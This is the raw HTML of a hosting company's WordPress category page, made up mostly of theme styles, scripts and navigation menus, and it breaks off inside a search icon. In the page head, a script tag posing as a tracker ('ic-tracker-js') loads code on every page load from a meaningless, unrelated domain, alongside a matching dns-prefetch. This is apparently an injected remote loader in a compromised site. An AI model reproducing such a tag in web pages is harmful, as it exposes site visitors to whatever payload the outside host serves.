

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skylinkscloud.com/category/shared-hosting/
body_size: 14532
content:
<!DOCTYPE html>
<html lang="en-US" data-bs-theme="light">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title>Shared Hosting &#8211; Sky Links Cloud</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sky Links Cloud &raquo; Feed" href="https://skylinkscloud.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sky Links Cloud &raquo; Comments Feed" href="https://skylinkscloud.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sky Links Cloud &raquo; Shared Hosting Category Feed" href="https://skylinkscloud.com/category/shared-hosting/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skylinkscloud.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skylinkscloud.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://skylinkscloud.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://skylinkscloud.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='tt-el-template-front-css' href='https://skylinkscloud.com/wp-content/plugins/hostim-core/elementor/modules/templates/assets/css/template-frontend.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-slider-css' href='https://skylinkscloud.com/wp-content/plugins/hostim-core/assets/css/bootstrap-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hostim-override-elementor-css' href='https://skylinkscloud.com/wp-content/plugins/hostim-core/assets/css/override-elementor.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hostim-core-css' href='https://skylinkscloud.com/wp-content/plugins/hostim-core/assets/css/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://skylinkscloud.com/wp-content/themes/hostim/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://skylinkscloud.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://skylinkscloud.com/wp-content/themes/hostim/assets/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://skylinkscloud.com/wp-content/themes/hostim/assets/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://skylinkscloud.com/wp-content/themes/hostim/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hostim-style-css' href='https://skylinkscloud.com/wp-content/themes/hostim/assets/css/app.css?ver=6.8.3' type='text/css' media='all' />
<style id='hostim-style-inline-css' type='text/css'>
.element{ color: #ffbc00; }
</style>
<link rel='stylesheet' id='hostim-root-css' href='https://skylinkscloud.com/wp-content/themes/hostim/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hostim-fonts-css' href='https://fonts.googleapis.com/css?family=Urbanist%3A500%2C600%2C700%7CMulish%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1763174974" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://skylinkscloud.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://skylinkscloud.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skylinkscloud.com/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skylinkscloud.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script>
            /*<![CDATA[*/
            var hostim_ajax_url = "https://skylinkscloud.com/wp-admin/admin-ajax.php";
            /*]]>*/
          </script><meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.breadcrumb-area{background-position:center center;background-repeat:no-repeat;background-size:cover;}section.error_page{background-position:center center;background-repeat:no-repeat;background-size:auto;}</style><link rel="icon" href="https://skylinkscloud.com/wp-content/uploads/2023/12/web-logo-40x40.png" sizes="32x32" />
<link rel="icon" href="https://skylinkscloud.com/wp-content/uploads/2023/12/web-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://skylinkscloud.com/wp-content/uploads/2023/12/web-logo.png" />
<meta name="msapplication-TileImage" content="https://skylinkscloud.com/wp-content/uploads/2023/12/web-logo.png" />
</head>

<body class="archive category category-shared-hosting category-3 wp-custom-logo wp-embed-responsive wp-theme-hostim hfeed no-sidebar elementor-default elementor-kit-8">



 <!--body overlay -->
    <div class="body-overlay"></div>

    <!--scrolltop button -->
	    	<button class="scrolltop-btn"><i class="fa-solid fa-angle-up"></i></button>
		
    <!--main content wrapper start-->
    <div class="main-wrapper">

		
<header class="header-section header-gradient header_box">
	        <div class="topbar topbar_of_mobile">
            <div class="container">
                <div class="row align-item-center">
                    <div class="col-6 col-md-6">
                        <div class="topbar-left">
							<p class="mb-0">Get 50% Discount Offer <mark>26 Days</mark></p>                        </div>
                    </div>
                    <div class="col-6 col-md-6">
						<div class="topbar-right text-end"><a href="#">Login</a><a href="#">Signup</a></div>
                    </div>
                </div>
            </div>
        </div>
		    <div class="header-nav">
        <div class="container">
            <div class="nav-menu bg-white-color">
                <div class="row align-items-center justify-content-between">
                    <div class="col-xl-2 col-lg-3 col-6">
                        <div class="logo-wrapper">
							
			<a href="https://skylinkscloud.com/" class=" only_main_logo" rel="home">
									<img srcset="https://skylinkscloud.com/wp-content/uploads/2023/12/Logoweb-2.png 2x" src="https://skylinkscloud.com/wp-content/uploads/2023/12/Logoweb-2.png" alt="Sky Links Cloud"
							class="main-logo"/>

								</a>
			                        </div>
                    </div>
                    <div class="col-xl-10 col-lg-9 col-6 d-flex align-items-center justify-content-end">
                        <div class="nav-wrapper d-none d-lg-block ms-auto">
                            <nav>
								<ul id="menu-main-menu" class="navbar-nav menu mx-auto"><li id="menu-item-13429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13429 menu-item"><a title="Home" href="https://skylinkscloud.com/">Home</a></li>
<li id="menu-item-13447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13447 menu-item has-submenu "><a title="Domains &amp; SSL" href="#">Domains &#038; SSL</a><i class="fa fa-angle-down"></i>
<ul role="menu" class="icon-menu submenu-wrapper ">
	<li id="menu-item-13665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13665 menu-item depth-1"><a title="Domain" href="https://skylinkscloud.com/domain/">Domain</a></li>
	<li id="menu-item-13670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13670 menu-item depth-1"><a title="Domain Transfer" href="#">Domain Transfer</a></li>
	<li id="menu-item-13671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13671 menu-item depth-1"><a title="Domain Security" href="#">Domain Security</a></li>
	<li id="menu-item-13668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13668 menu-item depth-1"><a title="SSL Certificate" href="#">SSL Certificate</a></li>
</ul>
</li>
<li id="menu-item-13449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13449 menu-item has-submenu "><a title="Hosting" href="#">Hosting</a><i class="fa fa-angle-down"></i>
<ul role="menu" class="icon-menu submenu-wrapper ">
	<li id="menu-item-13657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13657 menu-item depth-1"><a title="WordPress Hosting" href="https://skylinkscloud.com/services/wordpress-hosting/">WordPress Hosting</a></li>
	<li id="menu-item-13659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13659 menu-item depth-1"><a title="Shared Hosting" href="https://skylinkscloud.com/services/shared-hosting/">Shared Hosting</a></li>
	<li id="menu-item-13666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13666 menu-item depth-1"><a title="Cloud Hosting" href="https://skylinkscloud.com/cloud-hosting/">Cloud Hosting</a></li>
	<li id="menu-item-13660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13660 menu-item depth-1"><a title="VPS Hosting" href="https://skylinkscloud.com/services/vps-hosting/">VPS Hosting</a></li>
</ul>
</li>
<li id="menu-item-13450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13450 menu-item has-submenu "><a title="WordPress" href="https://skylinkscloud.com/services/wordpress-hosting/">WordPress</a><i class="fa fa-angle-down"></i>
<ul role="menu" class="icon-menu submenu-wrapper ">
	<li id="menu-item-13673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13673 menu-item depth-1"><a title="WordPress Hosting" href="https://skylinkscloud.com/services/wordpress-hosting/">WordPress Hosting</a></li>
	<li id="menu-item-13672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13672 menu-item depth-1"><a title="WordPress eCommerce" href="#">WordPress eCommerce</a></li>
</ul>
</li>
<li id="menu-item-13452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13452 menu-item has-submenu "><a title="Servers" href="#">Servers</a><i class="fa fa-angle-down"></i>
<ul role="menu" class="icon-menu submenu-wrapper ">
	<li id="menu-item-13661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13661 menu-item depth-1"><a title="VPS Hosting" href="https://skylinkscloud.com/services/vps-hosting/">VPS Hosting</a></li>
	<li id="menu-item-13667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13667 menu-item depth-1"><a title="Cloud Servers" href="https://skylinkscloud.com/cloud-servers/">Cloud Servers</a></li>
	<li id="menu-item-13663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13663 menu-item depth-1"><a title="Dedicated Servers" href="https://skylinkscloud.com/dedicated-server/">Dedicated Servers</a></li>
</ul>
</li>
<li id="menu-item-13675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13675 menu-item has-submenu "><a title="Emails" href="#">Emails</a><i class="fa fa-angle-down"></i>
<ul role="menu" class="icon-menu submenu-wrapper ">
	<li id="menu-item-13677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13677 menu-item depth-1"><a title="Professional Email Address" href="#">Professional Email Address</a></li>
	<li id="menu-item-13678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13678 menu-item depth-1"><a title="Email Marketing" href="#">Email Marketing</a></li>
</ul>
</li>
<li id="menu-item-13674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13674 menu-item"><a title="Contact" href="https://skylinkscloud.com/contact/">Contact</a></li>
</ul>                            </nav>
                        </div>
                        <div class="header-right d-flex align-items-center justify-content-end">
							                                <div class="header-search position-relative dropdown hr_item">
                                    <button class="border-0" data-bs-toggle="dropdown">
                                        <svg width="16" height="16" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path d="M0.421875 7.58979C0.421875 7.27212 0.421875 6.95874 0.421875 6.64107C0.451875 6.43501 0.473304 6.22466 0.507589 6.0186C0.794732 4.31433 1.5833 2.8891 2.88188 1.75149C3.82902 0.918674 4.93045 0.382065 6.16473 0.137372C6.46045 0.0772716 6.76473 0.0429287 7.06473 0C7.38188 0 7.69902 0 8.01188 0C8.2133 0.0257572 8.41902 0.0472216 8.61616 0.0815645C10.279 0.360601 11.6976 1.09897 12.8204 2.36537C14.3376 4.06964 14.9162 6.06582 14.5604 8.31958C14.3847 9.43573 13.939 10.4488 13.2619 11.3546C13.2019 11.4319 13.1462 11.5135 13.0519 11.638C13.1162 11.6809 13.1847 11.7109 13.2319 11.7582C14.8176 13.3379 16.399 14.9177 17.9762 16.5061C18.1433 16.6778 18.2676 16.8881 18.4133 17.0856C18.4133 17.1929 18.4133 17.296 18.4133 17.4033C18.3062 17.5578 18.2247 17.7467 18.079 17.8583C17.7704 18.1073 17.3847 18.0343 17.059 17.7081C15.4304 16.0811 13.8019 14.4541 12.1776 12.8271C12.1262 12.7756 12.0962 12.6983 12.0533 12.6339C11.9933 12.6854 11.9804 12.6897 11.9719 12.694C11.9119 12.7369 11.8519 12.7842 11.7876 12.8271C9.71759 14.2995 7.46759 14.6773 5.08473 13.793C2.68902 12.9044 1.20616 11.1572 0.589018 8.68018C0.511875 8.32387 0.481875 7.95469 0.421875 7.58979ZM13.1719 7.13475C13.159 4.04388 10.6862 1.52826 7.57473 1.5068C4.51473 1.48533 1.95616 3.95373 1.92188 